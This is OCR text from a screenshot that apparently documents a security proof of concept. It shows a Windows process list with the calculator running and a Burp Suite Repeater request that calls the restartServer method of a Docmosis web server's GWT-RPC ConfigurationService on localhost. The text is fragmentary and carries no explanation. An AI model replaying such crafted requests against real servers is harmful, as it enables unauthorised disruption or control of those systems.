 Process
CPU
Private Byte
svchost.exe
5.664
svchost.exe
1.792
Registry
6.088
System Idle Process
97.67
56
System
< 0.01
196
Interrupts
< 0.01
0
smss.exe
1.060
Memory Compression
148
csrss.exe
2.020
wininit.exe
1.600
services.exe
5.396
svchost.exe
11.756
MoUsoCoreWorker.exe
20.608
RuntimeBroker.exe
3.444
PhoneExperienceHos...
60.944
RuntimeBroker.exe
2.640
WmiPrvSE.exe
2.396
TextInputHost.exe
8.780
dllhost.exe
3.664
ShellExperienceHost....
Susp...
12.308
RuntimeBroker.exe
5.192
UserOOBEBroker.exe
1.904
Microsoft.Photos.exe
Susp...
26.904
RuntimeBroker.exe
2.472
7.712
CalculatorApp.exe
0.38
24.892
10.320
RuntimeBroker.exe
3.528
StartMenuExperience...
26.112
RuntimeBroker.exe
6.300
SearchApp.exe
Susp...
128.036
RuntimeBroker.exe
11.168
svchost.exe
8.632
svchost.exe
2.944
svchost.exe
< 0.01
46.316
rdpclip.exe
2.704
svchost.exe
< 0.01
1.684
svchost.exe
6.188
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
Comparer
Logger
Extensions
Learn
1 ×
Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /webserverdownload/configure HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/x-gwt-rpc; charset=utf-8
8 X-GWT-Permutation: D2C086ECF9B67F36B3B710CE39296739
9 X-GWT-Module-Base: http://localhost:8080/webserverdownload/
10 Content-Length: 159
11 Origin: http://localhost:8080
12 Connection: close
13 Referer: http://localhost:8080/
14 Cookie: JSESSIONID=B0DCEB3235B50095BA9D88515EADD091
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Pragma: no-cache
19 Cache-Control: no-cache
20
21 7|0|4|http://localhost:8080/webserverdownload/|B6A334667B2
B78E6949|com.docmosis.webserver.shared.ConfigurationService|restartServ
er|1|2|3|4|0|
22
23
Calculator
Standard
0
MC
MR
M+
M−
MS
M
%
CE
C
⅟x
x²
²√x
÷
7
8
9
×
4
5
6
−
1
2
3
+
+/−
0
,
=